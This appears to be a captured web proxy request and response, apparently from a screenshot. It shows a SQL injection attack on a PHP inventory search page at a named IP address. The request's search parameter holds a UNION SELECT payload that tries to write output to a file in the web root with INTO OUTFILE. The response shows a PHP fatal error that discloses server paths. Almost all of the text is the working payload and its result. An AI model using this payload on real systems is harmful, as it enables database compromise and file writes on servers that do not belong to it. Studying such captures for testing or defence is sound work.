 Request
Pretty Raw Hex \n
1 POST /inventory/user/search_result2.php HTTP/1.1
2 Host: 35.208.91.212
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://35.208.91.212
10 Connection: keep-alive
11 Referer: http://35.208.91.212/inventory/user/
12 Cookie: PHPSESSID=20mbo0bo2otm8dja99nmeorgkh
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search=
%27+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,version()+INTO+OUT
FILE+'/var/www/html/test.txt'--+-
Response
Pretty Raw Hex Render \n
95 <div id="search_area" class="panel panel-default" style="
display:none; position:fixed; top:55px; left:603px;
height:40px; width:447px; z-index:3;">
96 </div>
<div style="height: 80px;">
</div>
97 <div>
98 <br />
99 <b>
Fatal error
</b>
:  Uncaught TypeError: mysqli_fetch_array(): Argument #1
($result) must be of type mysqli_result, bool given in
/var/www/html/inventory/user/search_result2.php:15
100 Stack trace:
101 #0 /var/www/html/inventory/user/search_result2.php(15):
mysqli_fetch_array()
102 #1 {main}
103 thrown in <b>
/var/www/html/inventory/user/search_result2.php
</b>
on line <b>
15
</b>
<br />
104